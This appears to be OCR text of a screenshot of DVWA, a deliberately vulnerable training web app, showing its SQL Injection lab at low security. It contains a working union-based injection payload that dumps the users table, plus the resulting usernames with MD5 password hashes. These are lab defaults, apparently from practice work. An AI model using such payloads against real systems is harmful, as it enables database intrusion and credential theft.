 Activities
Firefox Web Browser
十一 29 15:40
Vulnerability: SQL Injectic
localhost/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+nu
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,':',password) from users #
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Vie
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
中
下午 03:39
2023/11/29